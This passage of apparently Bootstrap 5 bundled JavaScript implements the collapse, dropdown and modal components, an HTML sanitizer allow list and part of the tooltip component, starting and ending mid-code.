                                (n = V.find(".show, .collapsing", this._parent).filter(function (e) {
                                    return "string" == typeof t._config.parent ? e.getAttribute("data-bs-parent") === t._config.parent : e.classList.contains("collapse");
                                })).length &&
                            (n = null);
                        var o = V.findOne(this._selector);
                        if (n) {
                            var s = n.find(function (t) {
                                return o !== t;
                            });
                            if ((i = s ? L(s, "bs.collapse") : null) && i._isTransitioning) return;
                        }
                        if (!Q.trigger(this._element, "show.bs.collapse").defaultPrevented) {
                            n &&
                                n.forEach(function (t) {
                                    o !== t && e.collapseInterface(t, "hide"), i || A(t, "bs.collapse", null);
                                });
                            var r = this._getDimension();
                            this._element.classList.remove("collapse"),
                                this._element.classList.add("collapsing"),
                                (this._element.style[r] = 0),
                                this._triggerArray.length &&
                                    this._triggerArray.forEach(function (t) {
                                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0);
                                    }),
                                this.setTransitioning(!0);
                            var a = "scroll" + (r[0].toUpperCase() + r.slice(1)),
                                l = h(this._element);
                            Q.one(this._element, "transitionend", function () {
                                t._element.classList.remove("collapsing"), t._element.classList.add("collapse", "show"), (t._element.style[r] = ""), t.setTransitioning(!1), Q.trigger(t._element, "shown.bs.collapse");
                            }),
                                m(this._element, l),
                                (this._element.style[r] = this._element[a] + "px");
                        }
                    }
                }),
                (n.hide = function () {
                    var t = this;
                    if (!this._isTransitioning && this._element.classList.contains("show") && !Q.trigger(this._element, "hide.bs.collapse").defaultPrevented) {
                        var e = this._getDimension();
                        (this._element.style[e] = this._element.getBoundingClientRect()[e] + "px"), y(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                        var n = this._triggerArray.length;
                        if (n > 0)
                            for (var i = 0; i < n; i++) {
                                var o = this._triggerArray[i],
                                    s = f(o);
                                s && !s.classList.contains("show") && (o.classList.add("collapsed"), o.setAttribute("aria-expanded", !1));
                            }
                        this.setTransitioning(!0);
                        this._element.style[e] = "";
                        var r = h(this._element);
                        Q.one(this._element, "transitionend", function () {
                            t.setTransitioning(!1), t._element.classList.remove("collapsing"), t._element.classList.add("collapse"), Q.trigger(t._element, "hidden.bs.collapse");
                        }),
                            m(this._element, r);
                    }
                }),
                (n.setTransitioning = function (t) {
                    this._isTransitioning = t;
                }),
                (n.dispose = function () {
                    t.prototype.dispose.call(this), (this._config = null), (this._parent = null), (this._triggerArray = null), (this._isTransitioning = null);
                }),
                (n._getConfig = function (t) {
                    return ((t = s({}, it, t)).toggle = Boolean(t.toggle)), _(nt, t, ot), t;
                }),
                (n._getDimension = function () {
                    return this._element.classList.contains("width") ? "width" : "height";
                }),
                (n._getParent = function () {
                    var t = this,
                        e = this._config.parent;
                    g(e) ? (void 0 === e.jquery && void 0 === e[0]) || (e = e[0]) : (e = V.findOne(e));
                    var n = '[data-bs-toggle="collapse"][data-bs-parent="' + e + '"]';
                    return (
                        V.find(n, e).forEach(function (e) {
                            var n = f(e);
                            t._addAriaAndCollapsedClass(n, [e]);
                        }),
                        e
                    );
                }),
                (n._addAriaAndCollapsedClass = function (t, e) {
                    if (t && e.length) {
                        var n = t.classList.contains("show");
                        e.forEach(function (t) {
                            n ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", n);
                        });
                    }
                }),
                (e.collapseInterface = function (t, n) {
                    var i = L(t, "bs.collapse"),
                        o = s({}, it, q.getDataAttributes(t), "object" == typeof n && n ? n : {});
                    if ((!i && o.toggle && "string" == typeof n && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(t, o)), "string" == typeof n)) {
                        if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
                        i[n]();
                    }
                }),
                (e.jQueryInterface = function (t) {
                    return this.each(function () {
                        e.collapseInterface(this, t);
                    });
                }),
                o(e, null, [
                    {
                        key: "Default",
                        get: function () {
                            return it;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.collapse";
                        },
                    },
                ]),
                e
            );
        })(U);
    Q.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', function (t) {
        "A" === t.target.tagName && t.preventDefault();
        var e = q.getDataAttributes(this),
            n = d(this);
        V.find(n).forEach(function (t) {
            var n,
                i = L(t, "bs.collapse");
            i ? (null === i._parent && "string" == typeof e.parent && ((i._config.parent = e.parent), (i._parent = i._getParent())), (n = "toggle")) : (n = e), st.collapseInterface(t, n);
        });
    }),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn[nt];
                (t.fn[nt] = st.jQueryInterface),
                    (t.fn[nt].Constructor = st),
                    (t.fn[nt].noConflict = function () {
                        return (t.fn[nt] = e), st.jQueryInterface;
                    });
            }
        });
    var rt = "dropdown",
        at = new RegExp("ArrowUp|ArrowDown|Escape"),
        lt = T ? "top-end" : "top-start",
        ct = T ? "top-start" : "top-end",
        ut = T ? "bottom-end" : "bottom-start",
        dt = T ? "bottom-start" : "bottom-end",
        ft = T ? "left-start" : "right-start",
        ht = T ? "right-start" : "left-start",
        pt = { offset: 0, flip: !0, boundary: "clippingParents", reference: "toggle", display: "dynamic", popperConfig: null },
        gt = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)", reference: "(string|element)", display: "string", popperConfig: "(null|object)" },
        mt = (function (e) {
            function i(t, n) {
                var i;
                return ((i = e.call(this, t) || this)._popper = null), (i._config = i._getConfig(n)), (i._menu = i._getMenuElement()), (i._inNavbar = i._detectNavbar()), i._addEventListeners(), i;
            }
            r(i, e);
            var a = i.prototype;
            return (
                (a.toggle = function () {
                    if (!this._element.disabled && !this._element.classList.contains("disabled")) {
                        var t = this._element.classList.contains("show");
                        i.clearMenus(), t || this.show();
                    }
                }),
                (a.show = function () {
                    if (!(this._element.disabled || this._element.classList.contains("disabled") || this._menu.classList.contains("show"))) {
                        var e = i.getParentFromElement(this._element),
                            o = { relatedTarget: this._element };
                        if (!Q.trigger(this._element, "show.bs.dropdown", o).defaultPrevented) {
                            if (!this._inNavbar) {
                                if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                                var s = this._element;
                                "parent" === this._config.reference ? (s = e) : g(this._config.reference) && ((s = this._config.reference), void 0 !== this._config.reference.jquery && (s = this._config.reference[0])),
                                    (this._popper = t.createPopper(s, this._menu, this._getPopperConfig()));
                            }
                            var r;
                            if ("ontouchstart" in document.documentElement && !e.closest(".navbar-nav"))
                                (r = []).concat.apply(r, document.body.children).forEach(function (t) {
                                    return Q.on(t, "mouseover", null, function () {});
                                });
                            this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), Q.trigger(e, "shown.bs.dropdown", o);
                        }
                    }
                }),
                (a.hide = function () {
                    if (!this._element.disabled && !this._element.classList.contains("disabled") && this._menu.classList.contains("show")) {
                        var t = i.getParentFromElement(this._element),
                            e = { relatedTarget: this._element };
                        Q.trigger(t, "hide.bs.dropdown", e).defaultPrevented || (this._popper && this._popper.destroy(), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), Q.trigger(t, "hidden.bs.dropdown", e));
                    }
                }),
                (a.dispose = function () {
                    e.prototype.dispose.call(this), Q.off(this._element, ".bs.dropdown"), (this._menu = null), this._popper && (this._popper.destroy(), (this._popper = null));
                }),
                (a.update = function () {
                    (this._inNavbar = this._detectNavbar()), this._popper && this._popper.update();
                }),
                (a._addEventListeners = function () {
                    var t = this;
                    Q.on(this._element, "click.bs.dropdown", function (e) {
                        e.preventDefault(), e.stopPropagation(), t.toggle();
                    });
                }),
                (a._getConfig = function (t) {
                    return (t = s({}, this.constructor.Default, q.getDataAttributes(this._element), t)), _(rt, t, this.constructor.DefaultType), t;
                }),
                (a._getMenuElement = function () {
                    return V.next(this._element, ".dropdown-menu")[0];
                }),
                (a._getPlacement = function () {
                    var t = this._element.parentNode;
                    if (t.classList.contains("dropend")) return ft;
                    if (t.classList.contains("dropstart")) return ht;
                    var e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                    return t.classList.contains("dropup") ? (e ? ct : lt) : e ? dt : ut;
                }),
                (a._detectNavbar = function () {
                    return null !== this._element.closest(".navbar");
                }),
                (a._getPopperConfig = function () {
                    var t = { placement: this._getPlacement(), modifiers: [{ name: "preventOverflow", options: { altBoundary: this._config.flip, rootBoundary: this._config.boundary } }] };
                    return "static" === this._config.display && (t.modifiers = [{ name: "applyStyles", enabled: !1 }]), s({}, t, this._config.popperConfig);
                }),
                (i.dropdownInterface = function (t, e) {
                    var n = L(t, "bs.dropdown");
                    if ((n || (n = new i(t, "object" == typeof e ? e : null)), "string" == typeof e)) {
                        if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
                        n[e]();
                    }
                }),
                (i.jQueryInterface = function (t) {
                    return this.each(function () {
                        i.dropdownInterface(this, t);
                    });
                }),
                (i.clearMenus = function (t) {
                    if (!t || (2 !== t.button && ("keyup" !== t.type || "Tab" === t.key)))
                        for (var e = V.find('[data-bs-toggle="dropdown"]'), n = 0, o = e.length; n < o; n++) {
                            var s = i.getParentFromElement(e[n]),
                                r = L(e[n], "bs.dropdown"),
                                a = { relatedTarget: e[n] };
                            if ((t && "click" === t.type && (a.clickEvent = t), r)) {
                                var l = r._menu;
                                if (e[n].classList.contains("show"))
                                    if (!(t && (("click" === t.type && /input|textarea/i.test(t.target.tagName)) || ("keyup" === t.type && "Tab" === t.key)) && l.contains(t.target)))
                                        if (!Q.trigger(s, "hide.bs.dropdown", a).defaultPrevented) {
                                            var c;
                                            if ("ontouchstart" in document.documentElement)
                                                (c = []).concat.apply(c, document.body.children).forEach(function (t) {
                                                    return Q.off(t, "mouseover", null, function () {});
                                                });
                                            e[n].setAttribute("aria-expanded", "false"), r._popper && r._popper.destroy(), l.classList.remove("show"), e[n].classList.remove("show"), Q.trigger(s, "hidden.bs.dropdown", a);
                                        }
                            }
                        }
                }),
                (i.getParentFromElement = function (t) {
                    return f(t) || t.parentNode;
                }),
                (i.dataApiKeydownHandler = function (t) {
                    if (
                        !(/input|textarea/i.test(t.target.tagName) ? "Space" === t.key || ("Escape" !== t.key && (("ArrowDown" !== t.key && "ArrowUp" !== t.key) || t.target.closest(".dropdown-menu"))) : !at.test(t.key)) &&
                        (t.preventDefault(), t.stopPropagation(), !this.disabled && !this.classList.contains("disabled"))
                    ) {
                        var e = i.getParentFromElement(this),
                            n = this.classList.contains("show");
                        if ("Escape" === t.key) return (this.matches('[data-bs-toggle="dropdown"]') ? this : V.prev(this, '[data-bs-toggle="dropdown"]')[0]).focus(), void i.clearMenus();
                        if (n && "Space" !== t.key) {
                            var o = V.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", e).filter(v);
                            if (o.length) {
                                var s = o.indexOf(t.target);
                                "ArrowUp" === t.key && s > 0 && s--, "ArrowDown" === t.key && s < o.length - 1 && s++, o[(s = -1 === s ? 0 : s)].focus();
                            }
                        } else i.clearMenus();
                    }
                }),
                o(i, null, [
                    {
                        key: "Default",
                        get: function () {
                            return pt;
                        },
                    },
                    {
                        key: "DefaultType",
                        get: function () {
                            return gt;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.dropdown";
                        },
                    },
                ]),
                i
            );
        })(U);
    Q.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', mt.dataApiKeydownHandler),
        Q.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", mt.dataApiKeydownHandler),
        Q.on(document, "click.bs.dropdown.data-api", mt.clearMenus),
        Q.on(document, "keyup.bs.dropdown.data-api", mt.clearMenus),
        Q.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', function (t) {
            t.preventDefault(), t.stopPropagation(), mt.dropdownInterface(this, "toggle");
        }),
        Q.on(document, "click.bs.dropdown.data-api", ".dropdown form", function (t) {
            return t.stopPropagation();
        }),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn[rt];
                (t.fn[rt] = mt.jQueryInterface),
                    (t.fn[rt].Constructor = mt),
                    (t.fn[rt].noConflict = function () {
                        return (t.fn[rt] = e), mt.jQueryInterface;
                    });
            }
        });
    var _t = { backdrop: !0, keyboard: !0, focus: !0 },
        vt = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean" },
        bt = (function (t) {
            function e(e, n) {
                var i;
                return (
                    ((i = t.call(this, e) || this)._config = i._getConfig(n)),
                    (i._dialog = V.findOne(".modal-dialog", e)),
                    (i._backdrop = null),
                    (i._isShown = !1),
                    (i._isBodyOverflowing = !1),
                    (i._ignoreBackdropClick = !1),
                    (i._isTransitioning = !1),
                    (i._scrollbarWidth = 0),
                    i
                );
            }
            r(e, t);
            var n = e.prototype;
            return (
                (n.toggle = function (t) {
                    return this._isShown ? this.hide() : this.show(t);
                }),
                (n.show = function (t) {
                    var e = this;
                    if (!this._isShown && !this._isTransitioning) {
                        this._element.classList.contains("fade") && (this._isTransitioning = !0);
                        var n = Q.trigger(this._element, "show.bs.modal", { relatedTarget: t });
                        this._isShown ||
                            n.defaultPrevented ||
                            ((this._isShown = !0),
                            this._checkScrollbar(),
                            this._setScrollbar(),
                            this._adjustDialog(),
                            this._setEscapeEvent(),
                            this._setResizeEvent(),
                            Q.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', function (t) {
                                return e.hide(t);
                            }),
                            Q.on(this._dialog, "mousedown.dismiss.bs.modal", function () {
                                Q.one(e._element, "mouseup.dismiss.bs.modal", function (t) {
                                    t.target === e._element && (e._ignoreBackdropClick = !0);
                                });
                            }),
                            this._showBackdrop(function () {
                                return e._showElement(t);
                            }));
                    }
                }),
                (n.hide = function (t) {
                    var e = this;
                    if ((t && t.preventDefault(), this._isShown && !this._isTransitioning) && !Q.trigger(this._element, "hide.bs.modal").defaultPrevented) {
                        this._isShown = !1;
                        var n = this._element.classList.contains("fade");
                        if (
                            (n && (this._isTransitioning = !0),
                            this._setEscapeEvent(),
                            this._setResizeEvent(),
                            Q.off(document, "focusin.bs.modal"),
                            this._element.classList.remove("show"),
                            Q.off(this._element, "click.dismiss.bs.modal"),
                            Q.off(this._dialog, "mousedown.dismiss.bs.modal"),
                            n)
                        ) {
                            var i = h(this._element);
                            Q.one(this._element, "transitionend", function (t) {
                                return e._hideModal(t);
                            }),
                                m(this._element, i);
                        } else this._hideModal();
                    }
                }),
                (n.dispose = function () {
                    [window, this._element, this._dialog].forEach(function (t) {
                        return Q.off(t, ".bs.modal");
                    }),
                        t.prototype.dispose.call(this),
                        Q.off(document, "focusin.bs.modal"),
                        (this._config = null),
                        (this._dialog = null),
                        (this._backdrop = null),
                        (this._isShown = null),
                        (this._isBodyOverflowing = null),
                        (this._ignoreBackdropClick = null),
                        (this._isTransitioning = null),
                        (this._scrollbarWidth = null);
                }),
                (n.handleUpdate = function () {
                    this._adjustDialog();
                }),
                (n._getConfig = function (t) {
                    return (t = s({}, _t, t)), _("modal", t, vt), t;
                }),
                (n._showElement = function (t) {
                    var e = this,
                        n = this._element.classList.contains("fade"),
                        i = V.findOne(".modal-body", this._dialog);
                    (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE) || document.body.appendChild(this._element),
                        (this._element.style.display = "block"),
                        this._element.removeAttribute("aria-hidden"),
                        this._element.setAttribute("aria-modal", !0),
                        this._element.setAttribute("role", "dialog"),
                        (this._element.scrollTop = 0),
                        i && (i.scrollTop = 0),
                        n && y(this._element),
                        this._element.classList.add("show"),
                        this._config.focus && this._enforceFocus();
                    var o = function () {
                        e._config.focus && e._element.focus(), (e._isTransitioning = !1), Q.trigger(e._element, "shown.bs.modal", { relatedTarget: t });
                    };
                    if (n) {
                        var s = h(this._dialog);
                        Q.one(this._dialog, "transitionend", o), m(this._dialog, s);
                    } else o();
                }),
                (n._enforceFocus = function () {
                    var t = this;
                    Q.off(document, "focusin.bs.modal"),
                        Q.on(document, "focusin.bs.modal", function (e) {
                            document === e.target || t._element === e.target || t._element.contains(e.target) || t._element.focus();
                        });
                }),
                (n._setEscapeEvent = function () {
                    var t = this;
                    this._isShown
                        ? Q.on(this._element, "keydown.dismiss.bs.modal", function (e) {
                              t._config.keyboard && "Escape" === e.key ? (e.preventDefault(), t.hide()) : t._config.keyboard || "Escape" !== e.key || t._triggerBackdropTransition();
                          })
                        : Q.off(this._element, "keydown.dismiss.bs.modal");
                }),
                (n._setResizeEvent = function () {
                    var t = this;
                    this._isShown
                        ? Q.on(window, "resize.bs.modal", function () {
                              return t._adjustDialog();
                          })
                        : Q.off(window, "resize.bs.modal");
                }),
                (n._hideModal = function () {
                    var t = this;
                    (this._element.style.display = "none"),
                        this._element.setAttribute("aria-hidden", !0),
                        this._element.removeAttribute("aria-modal"),
                        this._element.removeAttribute("role"),
                        (this._isTransitioning = !1),
                        this._showBackdrop(function () {
                            document.body.classList.remove("modal-open"), t._resetAdjustments(), t._resetScrollbar(), Q.trigger(t._element, "hidden.bs.modal");
                        });
                }),
                (n._removeBackdrop = function () {
                    this._backdrop.parentNode.removeChild(this._backdrop), (this._backdrop = null);
                }),
                (n._showBackdrop = function (t) {
                    var e = this,
                        n = this._element.classList.contains("fade") ? "fade" : "";
                    if (this._isShown && this._config.backdrop) {
                        if (
                            ((this._backdrop = document.createElement("div")),
                            (this._backdrop.className = "modal-backdrop"),
                            n && this._backdrop.classList.add(n),
                            document.body.appendChild(this._backdrop),
                            Q.on(this._element, "click.dismiss.bs.modal", function (t) {
                                e._ignoreBackdropClick ? (e._ignoreBackdropClick = !1) : t.target === t.currentTarget && ("static" === e._config.backdrop ? e._triggerBackdropTransition() : e.hide());
                            }),
                            n && y(this._backdrop),
                            this._backdrop.classList.add("show"),
                            !n)
                        )
                            return void t();
                        var i = h(this._backdrop);
                        Q.one(this._backdrop, "transitionend", t), m(this._backdrop, i);
                    } else if (!this._isShown && this._backdrop) {
                        this._backdrop.classList.remove("show");
                        var o = function () {
                            e._removeBackdrop(), t();
                        };
                        if (this._element.classList.contains("fade")) {
                            var s = h(this._backdrop);
                            Q.one(this._backdrop, "transitionend", o), m(this._backdrop, s);
                        } else o();
                    } else t();
                }),
                (n._triggerBackdropTransition = function () {
                    var t = this;
                    if (!Q.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) {
                        var e = this._element.scrollHeight > document.documentElement.clientHeight;
                        e || (this._element.style.overflowY = "hidden"), this._element.classList.add("modal-static");
                        var n = h(this._dialog);
                        Q.off(this._element, "transitionend"),
                            Q.one(this._element, "transitionend", function () {
                                t._element.classList.remove("modal-static"),
                                    e ||
                                        (Q.one(t._element, "transitionend", function () {
                                            t._element.style.overflowY = "";
                                        }),
                                        m(t._element, n));
                            }),
                            m(this._element, n),
                            this._element.focus();
                    }
                }),
                (n._adjustDialog = function () {
                    var t = this._element.scrollHeight > document.documentElement.clientHeight;
                    ((!this._isBodyOverflowing && t && !T) || (this._isBodyOverflowing && !t && T)) && (this._element.style.paddingLeft = this._scrollbarWidth + "px"),
                        ((this._isBodyOverflowing && !t && !T) || (!this._isBodyOverflowing && t && T)) && (this._element.style.paddingRight = this._scrollbarWidth + "px");
                }),
                (n._resetAdjustments = function () {
                    (this._element.style.paddingLeft = ""), (this._element.style.paddingRight = "");
                }),
                (n._checkScrollbar = function () {
                    var t = document.body.getBoundingClientRect();
                    (this._isBodyOverflowing = Math.round(t.left + t.right) < window.innerWidth), (this._scrollbarWidth = this._getScrollbarWidth());
                }),
                (n._setScrollbar = function () {
                    var t = this;
                    if (this._isBodyOverflowing) {
                        V.find(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top").forEach(function (e) {
                            var n = e.style.paddingRight,
                                i = window.getComputedStyle(e)["padding-right"];
                            q.setDataAttribute(e, "padding-right", n), (e.style.paddingRight = Number.parseFloat(i) + t._scrollbarWidth + "px");
                        }),
                            V.find(".sticky-top").forEach(function (e) {
                                var n = e.style.marginRight,
                                    i = window.getComputedStyle(e)["margin-right"];
                                q.setDataAttribute(e, "margin-right", n), (e.style.marginRight = Number.parseFloat(i) - t._scrollbarWidth + "px");
                            });
                        var e = document.body.style.paddingRight,
                            n = window.getComputedStyle(document.body)["padding-right"];
                        q.setDataAttribute(document.body, "padding-right", e), (document.body.style.paddingRight = Number.parseFloat(n) + this._scrollbarWidth + "px");
                    }
                    document.body.classList.add("modal-open");
                }),
                (n._resetScrollbar = function () {
                    V.find(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top").forEach(function (t) {
                        var e = q.getDataAttribute(t, "padding-right");
                        void 0 !== e && (q.removeDataAttribute(t, "padding-right"), (t.style.paddingRight = e));
                    }),
                        V.find(".sticky-top").forEach(function (t) {
                            var e = q.getDataAttribute(t, "margin-right");
                            void 0 !== e && (q.removeDataAttribute(t, "margin-right"), (t.style.marginRight = e));
                        });
                    var t = q.getDataAttribute(document.body, "padding-right");
                    void 0 === t ? (document.body.style.paddingRight = "") : (q.removeDataAttribute(document.body, "padding-right"), (document.body.style.paddingRight = t));
                }),
                (n._getScrollbarWidth = function () {
                    var t = document.createElement("div");
                    (t.className = "modal-scrollbar-measure"), document.body.appendChild(t);
                    var e = t.getBoundingClientRect().width - t.clientWidth;
                    return document.body.removeChild(t), e;
                }),
                (e.jQueryInterface = function (t, n) {
                    return this.each(function () {
                        var i = L(this, "bs.modal"),
                            o = s({}, _t, q.getDataAttributes(this), "object" == typeof t && t ? t : {});
                        if ((i || (i = new e(this, o)), "string" == typeof t)) {
                            if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
                            i[t](n);
                        }
                    });
                }),
                o(e, null, [
                    {
                        key: "Default",
                        get: function () {
                            return _t;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.modal";
                        },
                    },
                ]),
                e
            );
        })(U);
    Q.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', function (t) {
        var e = this,
            n = f(this);
        ("A" !== this.tagName && "AREA" !== this.tagName) || t.preventDefault(),
            Q.one(n, "show.bs.modal", function (t) {
                t.defaultPrevented ||
                    Q.one(n, "hidden.bs.modal", function () {
                        v(e) && e.focus();
                    });
            });
        var i = L(n, "bs.modal");
        if (!i) {
            var o = s({}, q.getDataAttributes(n), q.getDataAttributes(this));
            i = new bt(n, o);
        }
        i.show(this);
    }),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn.modal;
                (t.fn.modal = bt.jQueryInterface),
                    (t.fn.modal.Constructor = bt),
                    (t.fn.modal.noConflict = function () {
                        return (t.fn.modal = e), bt.jQueryInterface;
                    });
            }
        });
    var yt = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
        wt = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,
        Et = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
        Tt = {
            "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
            a: ["target", "href", "title", "rel"],
            area: [],
            b: [],
            br: [],
            col: [],
            code: [],
            div: [],
            em: [],
            hr: [],
            h1: [],
            h2: [],
            h3: [],
            h4: [],
            h5: [],
            h6: [],
            i: [],
            img: ["src", "srcset", "alt", "title", "width", "height"],
            li: [],
            ol: [],
            p: [],
            pre: [],
            s: [],
            small: [],
            span: [],
            sub: [],
            sup: [],
            strong: [],
            u: [],
            ul: [],
        };
    function kt(t, e, n) {
        var i;
        if (!t.length) return t;
        if (n && "function" == typeof n) return n(t);
        for (
            var o = new window.DOMParser().parseFromString(t, "text/html"),
                s = Object.keys(e),
                r = (i = []).concat.apply(i, o.body.querySelectorAll("*")),
                a = function (t, n) {
                    var i,
                        o = r[t],
                        a = o.nodeName.toLowerCase();
                    if (!s.includes(a)) return o.parentNode.removeChild(o), "continue";
                    var l = (i = []).concat.apply(i, o.attributes),
                        c = [].concat(e["*"] || [], e[a] || []);
                    l.forEach(function (t) {
                        (function (t, e) {
                            var n = t.nodeName.toLowerCase();
                            if (e.includes(n)) return !yt.has(n) || Boolean(t.nodeValue.match(wt) || t.nodeValue.match(Et));
                            for (
                                var i = e.filter(function (t) {
                                        return t instanceof RegExp;
                                    }),
                                    o = 0,
                                    s = i.length;
                                o < s;
                                o++
                            )
                                if (n.match(i[o])) return !0;
                            return !1;
                        })(t, c) || o.removeAttribute(t.nodeName);
                    });
                },
                l = 0,
                c = r.length;
            l < c;
            l++
        )
            a(l);
        return o.body.innerHTML;
    }
    var At = "tooltip",
        Lt = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
        Ct = new Set(["sanitize", "allowList", "sanitizeFn"]),
        Dt = {
            animation: "boolean",
            template: "string",
            title: "(string|element|function)",
            trigger: "string",
            delay: "(number|object)",
            html: "boolean",
            selector: "(string|boolean)",
            placement: "(string|function)",
            container: "(string|element|boolean)",
            fallbackPlacements: "(null|array)",
            boundary: "(string|element)",
            customClass: "(string|function)",
            sanitize: "boolean",
            sanitizeFn: "(null|function)",
            allowList: "object",
            popperConfig: "(null|object)",
        },
        St = { AUTO: "auto", TOP: "top", RIGHT: T ? "left" : "right", BOTTOM: "bottom", LEFT: T ? "right" : "left" },
        Nt = {
            animation: !0,
            template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
            trigger: "hover focus",
            title: "",
            delay: 0,
            html: !1,
            selector: !1,
            placement: "top",
            container: !1,
            fallbackPlacements: null,
            boundary: "clippingParents",
            customClass: "",
            sanitize: !0,
            sanitizeFn: null,
            allowList: Tt,
            popperConfig: null,
        },
        Ot = {
            HIDE: "hide.bs.tooltip",
            HIDDEN: "hidden.bs.tooltip",
            SHOW: "show.bs.tooltip",
            SHOWN: "shown.bs.tooltip",
            INSERTED: "inserted.bs.tooltip",
            CLICK: "click.bs.tooltip",
            FOCUSIN: "focusin.bs.tooltip",
            FOCUSOUT: "focusout.bs.tooltip",
            MOUSEENTER: "mouseenter.bs.tooltip",
            MOUSELEAVE: "mouseleave.bs.tooltip",
        },
        It = (function (e) {
            function i(t, i) {
                var o;
                if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                return ((o = e.call(this, t) || this)._isEnabled = !0), (o._timeout = 0), (o._hoverState = ""), (o._activeTrigger = {}), (o._popper = null), (o.config = o._getConfig(i)), (o.tip = null), o._setListeners(), o;
            }
            r(i, e);
            var a = i.prototype;
            return (
                (a.enable = function () {
                    this._isEnabled = !0;
                }),
                (a.disable = function () {
                    this._isEnabled = !1;
                }),
                (a.toggleEnabled = function () {
                    this._isEnabled = !this._isEnabled;
                }),
                (a.toggle = function (t) {
                    if (this._isEnabled)
                        if (t) {
                            var e = this.constructor.DATA_KEY,
                                n = L(t.delegateTarget, e);
                            n || ((n = new this.constructor(t.delegateTarget, this._getDelegateConfig())), A(t.delegateTarget, e, n)),
                                (n._activeTrigger.click = !n._activeTrigger.click),
                                n._isWithActiveTrigger() ? n._enter(null, n) : n._leave(null, n);
                        } else {
                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                            this._enter(null, this);
                        }
                }),
                (a.dispose = function () {
                    clearTimeout(this._timeout),
                        Q.off(this._element, this.constructor.EVENT_KEY),
                        Q.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler),
                        this.tip && this.tip.parentNode.removeChild(this.tip),
                        (this._isEnabled = null),
                        (this._timeout = null),
                        (this._hoverState = null),
                        (this._activeTrigger = null),
                        this._popper && this._popper.destroy(),
                        (this._popper = null),
                        (this.config = null),
                        (this.tip = null),
                        e.prototype.dispose.call(this);
                }),
                (a.show = function () {
                    var e = this;
                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                    if (this.isWithContent() && this._isEnabled) {
                        var n = Q.trigger(this._element, this.constructor.Event.SHOW),
                            i = (function t(e) {
                                if (!document.documentElement.attachShadow) return null;
                                if ("function" == typeof e.getRootNode) {
                                    var n = e.getRootNode();
                                    return n instanceof ShadowRoot ? n : null;
                                }
                                return e instanceof ShadowRoot ? e : e.parentNode ? t(e.parentNode) : null;
                            })(this._element),
                            o = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                        if (n.defaultPrevented || !o) return;
                        var s = this.getTipElement(),
                            r = c(this.constructor.NAME);
                        s.setAttribute("id", r), this._element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && s.classList.add("fade");
                        var a = "function" == typeof this.config.placement ? this.config.placement.call(this, s, this._element) : this.config.placement,
                            l = this._getAttachment(a);
                        this._addAttachmentClass(l);
                        var u = this._getContainer();
                        A(s, this.constructor.DATA_KEY, this),
                            this._element.ownerDocument.documentElement.contains(this.tip) || u.appendChild(s),
                            Q.trigger(this._element, this.constructor.Event.INSERTED),
                            (this._popper = t.createPopper(this._element, s, this._getPopperConfig(l))),
                            s.classList.add("show");
                        var d,
                            f,
                            p = "function" == typeof this.config.customClass ? this.config.customClass() : this.config.customClass;
                        if (p) (d = s.classList).add.apply(d, p.split(" "));
                        if ("ontouchstart" in document.documentElement)
                            (f = []).concat.apply(f, document.body.children).forEach(function (t) {
                                Q.on(t, "mouseover", function () {});
                            });
                        var g = function () {
                            var t = e._hoverState;
                            (e._hoverState = null), Q.trigger(e._element, e.constructor.Event.SHOWN), "out" === t && e._leave(null, e);
                        };
                        if (this.tip.classList.contains("fade")) {
                            var _ = h(this.tip);
                            Q.one(this.tip, "transitionend", g), m(this.tip, _);
                        } else g();
                    }
                }),
                (a.hide = function () {
                    var t = this;
                    if (this._popper) {
                        var e = this.getTipElement(),
                            n = function () {
                                "show" !== t._hoverState && e.parentNode && e.parentNode.removeChild(e),
                                    t._cleanTipClass(),
